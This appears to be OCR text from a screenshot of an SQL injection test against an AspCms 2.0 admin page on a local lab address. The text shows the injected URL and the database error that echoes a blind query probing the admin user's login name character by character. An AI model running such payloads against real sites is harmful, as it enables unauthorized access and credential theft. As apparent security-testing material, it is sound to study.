 68.116.130/aspcm ×
192.168.116.130/aspcms/admin_aspcms/_content/_Content/AspCms_ContentFun.asp?action=tdel&id=2%3diif(((s
网页为 英文 网页，是否需要翻译？ 翻译 否
提示：【执行SQL语句错误】
错误号：-2147217913
错误描述：标准表达式中数据类型不匹配。sql=delete from
AspCms_Content where ContentStatus=2 and ContentID
in(2=iif(((select top 1 asc(mid(LoginName,1,1)) from
[AspCms_User] where UserID=1)=98),2,chr(97)))
返回上一页 返回首页
huasec
Powered by AspCms2.0